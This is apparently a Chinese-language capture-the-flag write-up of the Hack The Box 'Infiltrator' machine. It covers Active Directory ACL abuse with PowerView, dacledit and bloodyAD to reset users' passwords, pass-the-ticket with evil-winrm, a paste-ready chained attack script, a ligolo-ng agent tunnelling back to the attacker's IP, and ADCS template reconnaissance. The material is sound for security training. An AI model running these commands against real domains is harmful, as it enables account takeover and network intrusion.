
首先先讓 powerview 和 ldap 交互 :
$ export KRB5CCNAME=d.anderson.ccache
$ powerview -d d.anderson@dc01.INFILTRATOR.HTB --no-pass -k這時候我希望告訴 OU, 允許 D.ANDERSON允許修改 E.RODRIGUEZ 的密碼:

PV > Add-DomainObjectAcl -TargetIdentity 'MARKETING DIGITAL' -Rights fullcontrol -ACEType allowed -Inheritance -PrincipalIdentity D.anderson嘗試修改密碼:
PV > Set-DomainUserPassword -Identity E.RODRIGUEZ -AccountPassword PowerByM@ne123結果成功了。
BloodyAD
如果你不想使用 powerview,你可以使用其他工具代替:
$ impacket-getTGT infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip dc01.INFILTRATOR.HTB
$ export KRB5CCNAME=d.anderson.ccache

$ python3 dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.INFILTRATOR.HTB
$ bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip dc01.INFILTRATOR.HTB -u "d.anderson" -p 'WAT?watismypass!' set password "E.RODRIGUEZ" "PowerByM@ne123"Change password for M.HARRIS
因爲 E.RODRIGUEZ 有權限把自己增加到 CHIEFS MARKING 這個組,而且這個組可以修改 M.HARRIS 這個用戶的密碼,
PowerView
同樣的:

$ powerview E.RODRIGUEZ:'PowerByM@ne123'@INFILTRATOR.HTB
PV > Add-GroupMember -Identity "CHIEFS MARKETING" -Members E.RODRIGUEZ
PV > exit
# 這裡需要推出一次重新登錄才會生效
$ powerview E.RODRIGUEZ:'PowerByM@ne123'@INFILTRATOR.HTB
PV > Set-DomainUserPassword -Identity M.HARRIS -AccountPassword NewPass123!BloodyAD
如果你不想使用 powerview,你可以使用其他工具代替:
$ impacket-getTGT infiltrator.htb/"e.rodriguez":"PowerByM@ne123" -dc-ip dc01.infiltrator.htb
$ export KRB5CCNAME=e.rodriguez.ccache
$ bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -k add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez
# 重新登陸獲取一次 tickets 才會生效
$ impacket-getTGT infiltrator.htb/"e.rodriguez":"PowerByM@ne123" -dc-ip dc01.infiltrator.htb
$ export KRB5CCNAME=e.rodriguez.ccache
$ bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -k set password "m.harris" 'NewPass123!'Shell as M.HARRIS
修改完之後就需要使用 evil-winrm 去pass the ticket,在開始之前需要告訴evil-winrm,kerberos的服務器在哪裏,文件在 /etc/krb5.conf,修改如下
$ cat /etc/krb5.conf
[libdefaults]
default_realm = INFILTRATOR.HTB
dns_lookup_kdc = false
dns_lookup_realm = false
[realms]
INFILTRATOR.HTB = {
kdc = 10.129.231.126
admin_server = 10.129.231.126
}
[domain_realm]
.infiltrator.htb = INFILTRATOR.HTB

infiltrator.htb = INFILTRATOR.HTB修改完成之後,就可以使用 evil-winrm 來 pass the ticket,
$ impacket-getTGT infiltrator.htb/M.HARRIS:'PowerByM@ne123' -dc-ip dc01.INFILTRATOR.HTB
$ export KRB5CCNAME=M.HARRIS.ccache
$ evil-winrm -i dc01.infiltrator.htb -r INFILTRATOR.HTBOne Shoot Script
上面的過程你可以寫成一個脚本,直接貼到終端會給你一個shell,別忘記修改 /etc/krb5.conf 裏面的ip。
PowerView
impacket-getTGT infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip dc01.INFILTRATOR.HTB
export KRB5CCNAME=d.anderson.ccache
powerview -d d.anderson@dc01.INFILTRATOR.HTB --no-pass -k -q "Add-DomainObjectAcl -TargetIdentity 'MARKETING DIGITAL' -Rights fullcontrol -ACEType allowed -Inheritance -PrincipalIdentity D.anderson"
powerview -d d.anderson@dc01.INFILTRATOR.HTB --no-pass -k -q "Set-DomainUserPassword -Identity E.RODRIGUEZ -AccountPassword PowerByM@ne123"
powerview E.RODRIGUEZ:'PowerByM@ne123'@INFILTRATOR.HTB -q 'Add-GroupMember -Identity "CHIEFS MARKETING" -Members E.RODRIGUEZ'
powerview E.RODRIGUEZ:'PowerByM@ne123'@INFILTRATOR.HTB -q 'Set-DomainUserPassword -Identity M.HARRIS -AccountPassword PowerByM@ne123'
impacket-getTGT infiltrator.htb/M.HARRIS:'PowerByM@ne123' -dc-ip dc01.INFILTRATOR.HTB
export KRB5CCNAME=M.HARRIS.ccache
evil-winrm -i dc01.infiltrator.htb -r INFILTRATOR.HTBBloodyAD
如果你不想使用 powerview,你可以使用其他工具:
impacket-getTGT infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip dc01.INFILTRATOR.HTB
export KRB5CCNAME=d.anderson.ccache
python3 dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.INFILTRATOR.HTB
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip dc01.INFILTRATOR.HTB -u "d.anderson" -p 'WAT?watismypass!' set password "E.RODRIGUEZ" "PowerByM@ne123"
impacket-getTGT infiltrator.htb/"e.rodriguez":"PowerByM@ne123" -dc-ip dc01.infiltrator.htb
export KRB5CCNAME=e.rodriguez.ccache
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -k add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez
impacket-getTGT infiltrator.htb/"e.rodriguez":"PowerByM@ne123" -dc-ip dc01.infiltrator.htb
export KRB5CCNAME=e.rodriguez.ccache
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -k set password "m.harris" 'NewPass123!'Post Recon
得到了 shell 之後,由於winrm對Kerberos的支援并不是那麽穩定,經常出現錯誤,於是可以轉成 c2 或者reverse shell。

Found some local port
跑了一下winpeas,發現本地一堆服務:
這裏我使用 ligolo-ng 設置了端口轉發:
$ sudo ip link del ligolo
$ sudo ip tuntap add user mane mode tun ligolo
$ sudo ip link set ligolo up
$ sudo ip route add 240.0.0.1/32 dev ligolo
$ ./proxy -laddr 0.0.0.0:9001 -selfcertPS C:\mane> .\agent.exe -connect 10.10.16.39:9001 -ignore-cert -retry
.\agent.exe -connect 10.10.16.39:9001 -ignore-cert -retry
time="2024-09-01T09:45:36-07:00" level=warning msg="warning, certificate validation disabled"
time="2024-09-01T09:45:36-07:00" level=info msg="Connection established" addr="10.10.16.39:9001"ligolo-ng » INFO[0004] Agent joined. name="NT AUTHORITY\\SYSTEM@dc01" remote="10.129.231.126:52411"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - NT AUTHORITY\SYSTEM@dc01 - 10.129.231.126:52411 - 8d87e427-ffc4-447c-95bc-3dfa9bd0a2b9
[Agent : NT AUTHORITY\SYSTEM@dc01] » start
[Agent : NT AUTHORITY\SYSTEM@dc01] » INFO[0008] Starting tunnel to NT AUTHORITY\SYSTEM@dc01 挨個訪問一下這些端口,得到:
還有一個 apache服務器:
點進去之後來到一個404頁面:
ADCS

同時winpeas也發現了ADCS,所以使用 certify 看看證書的權限,最有可能利用的證書:
PS C:\mane> .\certify.exe find
CA Name : dc01.infiltrator.htb\infiltrator-DC01-CA
Template Name : Infiltrator_Template
Schema Version : 2
Validity Period : 99 years
Renewal Period : 650430 hours
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PEND_ALL_REQUESTS, PUBLISH_TO_DS
Authorized Signatures Required : 1
pkiextendedkeyusage : Client Authentication, KDC Authentication, Server Authentication, Smart Card Logon
mspki-certificate-application-policy : Client Authentication, KDC Authentication, Server Authentication, Smart Card Logon
Permissions
Enrollment Permissions
All Extended Rights : INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
NT AUTHORITY\SYSTEM S-1-5-18
Object Control Permissions
Owner : NT AUTHORITY\SYSTEM S-1-5-18
Full Control Principals : INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
NT AUTHORITY\SYSTEM S-1-5-18
WriteOwner Principals : INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\infiltrator_svc$ S-1-5-21-2606098828-3734741516-3625406802-3102
NT AUTHORITY\SYSTEM S-1-5-18
WriteDacl Principals : INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\infiltrator_svc$ S-1-5-21-2606098828-3734741516-3625406802-3102
NT AUTHORITY\SYSTEM S-1-5-18
WriteProperty Principals : INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Domain Admins S-1-5-21-2606098828-3734741516-3625406802-512
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\Enterprise Admins S-1-5-21-2606098828-3734741516-3625406802-519
INFILTRATOR\infiltrator_svc$ S-1-5-21-2606098828-3734741516-3625406802-3102

NT AUTHORITY\SYSTEM S-1-5-18看樣子 infiltrator_svc$ 是手動加上去的,這裏好像有 esc4,所以後面肯定是要想辦法獲得 infiltrator_svc$。
Unintended ROOT
注意:這條路一定會PATCH,因爲太影響游戲體驗,雖然我是通過這條路獲得了第26名。
嚴格來説使用這條路完成的不算。
Finding Config in ProgramData for OM Server

